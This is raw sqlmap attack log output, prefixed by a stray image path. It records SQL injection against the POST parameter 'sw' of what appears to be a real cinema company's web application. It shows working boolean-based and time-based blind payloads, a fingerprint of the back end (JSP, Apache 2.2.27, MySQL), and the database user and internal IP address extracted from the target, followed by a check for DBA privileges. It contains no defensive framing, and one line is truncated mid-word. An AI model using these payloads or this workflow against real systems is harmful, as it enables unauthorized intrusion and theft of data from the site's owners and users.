 [11:11:21] [INFO] loading tamper script 'between'
[11:11:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: sw (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: sw=12') AND 4057=4057#&button.x=7&button.y=14

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (comment)
    Payload: sw=12') AND SLEEP(5)#&button.x=7&button.y=14
---
[11:11:21] [WARNING] changes made by tampering scripts are not included in shown paylo
ontent(s)
[11:11:21] [INFO] testing MySQL
[11:11:22] [WARNING] reflective value(s) found and filtering out
[11:11:22] [INFO] confirming MySQL
[11:11:24] [INFO] the back-end DBMS is MySQL
web application technology: JSP, Apache 2.2.27
back-end DBMS: MySQL >= 5.0.0
[11:11:24] [INFO] fetching current user
[11:11:24] [INFO] resumed: wandacinemas_db@10.199.2.81
current user:    'wandacinemas_db@10.199.2.81'
[11:11:24] [INFO] fetching current database
[11:11:24] [INFO] resumed: wandacinemas_db
current database:    'wandacinemas_db'
[11:11:24] [INFO] testing if current user is DBA
[11:11:24] [INFO] fetching current user